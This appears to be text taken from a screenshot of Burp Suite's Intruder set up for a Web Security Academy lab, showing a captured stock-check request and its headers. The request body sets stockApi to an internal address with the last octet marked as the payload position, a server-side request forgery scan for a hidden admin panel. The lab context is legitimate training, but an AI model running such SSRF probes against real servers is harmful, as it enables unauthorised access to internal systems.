 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a4a0035030d2f6ec01b05a2000800ca.web-security-academy.net
1 POST /product/stock HTTP/1.1
2 Host: 0a4a0035030d2f6ec01b05a2000800ca.web-security-academy.net
3 Cookie: session=l0p7rSnQnJa2eb0pM7tGM6tilNboaMPF
4 Content-Length: 96
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a4a0035030d2f6ec01b05a2000800ca.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4a0035030d2f6ec01b05a2000800ca.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 stockApi=http://192.168.0.§1§:8080/admin